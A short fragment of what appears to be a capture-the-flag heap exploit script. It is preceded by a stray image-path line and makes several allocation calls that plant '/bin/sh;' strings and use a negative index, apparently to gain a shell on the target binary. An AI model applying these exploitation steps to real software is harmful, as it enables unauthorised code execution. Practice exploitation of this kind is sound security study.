 create_ex('160','0','a'*0x20)
create_ex('160','1','b'*0x20)
create_ex('160','2','/bin/sh;'+'c'*0x20)
create_ex('160','3','/bin/sh;'+'e'*0x20)
create_ex('10','-2','d'*7)